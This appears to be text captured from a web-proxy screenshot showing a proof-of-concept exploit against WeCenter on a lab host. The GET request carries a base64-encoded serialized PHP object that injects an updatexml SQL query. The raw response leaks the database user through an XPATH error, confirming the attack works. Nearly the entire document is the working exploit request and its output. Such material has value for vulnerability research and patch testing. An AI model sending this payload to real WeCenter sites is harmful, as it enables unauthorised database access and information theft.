 Send
Cancel
<
>
Target: http://192.168.247.132
Request
Raw
Params
Headers
Hex
GET
/wecenter/?/m/weixin/authorization/?code=1&state=OAUTH&access_token=YToyOntzOjc6ImVycm
NvZGUiO2k6MTtpOjA7Tzo5OiJBV1NfTU9ERUwiOjE6e3M6MjY6IgBBV1NfTU9ERUwAX3NodX
Rkb3duX3F1ZXJ5IjthOjE6e2k6MDtzOjQwOiJTRUxFQ1QgdXBkYXRleG1sKDEsY29uY2F0KDB4
YSx1c2VyKCkpLDEpIjt9fX0%3D HTTP/1.1
Host: 192.168.247.132
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Date: Sun, 05 Jan 2020 10:32:25 GMT
Server: Apache/2.4.29 (Ubuntu)
Set-Cookie: gwc__Session=60ect24vqmotg5qf3slr1l56e0; path=/
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Last-Modified: Sun, 05 Jan 2020 10:32:25 GMT
Set-Cookie: gwc__user_login=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0;
path=/
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 148
Database error
------
SQL: SELECT updatexml(1,concat(0xa,user()),1)
Error Message: Mysqli prepare error: XPATH syntax error: '
wecenter@localhost'